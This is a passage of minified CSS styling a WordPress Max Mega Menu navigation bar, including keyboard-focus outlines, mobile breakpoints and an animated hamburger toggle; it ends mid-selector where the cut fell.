#mega-menu-max_mega_menu_1 a.mega-menu-link:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:after{display:none}#mega-menu-wrap-max_mega_menu_1{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1{background:#fff0}}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 span:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 input:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1{text-align:right;padding:0 0 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 p{margin-bottom:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 input,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img{max-width:100%}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:after{content:"";display:table;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-max_mega_menu_1{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";#mega-menu-wrap-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge,#mega-menu-wrap-guest-member-menu 